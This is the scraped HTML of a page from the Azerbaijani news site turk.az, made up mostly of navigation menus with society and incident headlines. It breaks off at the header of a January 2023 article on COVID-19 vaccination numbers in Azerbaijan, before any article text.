        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "1890";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "378";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" class="td-image-wrap " title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb">QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" class="td-image-wrap " title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq">QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" class="td-image-wrap " title="Hacıqabul gölünün bərpası müzakirə olundu" ><img class="entry-thumb" src="[data-uri]" alt="Hacıqabul gölünün mövcud vəziyyəti və bərpası yollarına həsr olunmuş dəyirmi masa" title="Hacıqabul gölünün bərpası müzakirə olundu" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/orxus-tedbir11-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" title="Hacıqabul gölünün bərpası müzakirə olundu">Hacıqabul gölünün bərpası müzakirə olundu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/tramp-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar">Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ-ın Lemkin İnstitutu" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/lemkin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır">Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "894";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "179";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Şamaxıda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Şamaxıda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Şamaxıda zəlzələ olub">Şamaxıda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" class="td-image-wrap " title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" ><img class="entry-thumb" src="[data-uri]" alt="yanğın" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/yangin-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib">Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="qəza" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/01/qeza-e1609703374322-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb">Salyanda yol qəzası olub, 9 nəfər xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="mina" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/12/mina-1-e1608318955709-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb">Ağdamda mülki şəxs minaya düşərək xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/x%c9%99z%c9%99r-d%c9%99nizind%c9%99-z%c9%99lz%c9%99l%c9%99-olub-9/"  rel="bookmark" class="td-image-wrap " title="Xəzər dənizində zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Xəzər dənizində zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/x%c9%99z%c9%99r-d%c9%99nizind%c9%99-z%c9%99lz%c9%99l%c9%99-olub-9/"  rel="bookmark" title="Xəzər dənizində zəlzələ olub">Xəzər dənizində zəlzələ olub</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "280";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "56";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/naxcivan-teddbir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib">Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/yeniilsenliyi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər">Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" class="td-image-wrap " title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" ><img class="entry-thumb" src="[data-uri]" alt="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/leyla-aliyeva-samaxi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib">Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/velosiped-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub">Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/leyla-arzu-dost-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar">Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.turk.az/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Axtarış" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.turk.az/">
            <img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">TURAN</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_11 td_block_template_1">
<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-48343" class="post-48343 post type-post status-publish format-standard has-post-thumbnail category-shiyy tag-covid-19 tag-nazirlr-kabineti-yaninda-operativ-qrargah tag-peyvnd tag-vaksin" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Azərbaycanda COVID-19 əleyhinə peyvənd olunanların sayı açıqlandı</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-08T22:01:04+04:00" >08 Yanvar 2023</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

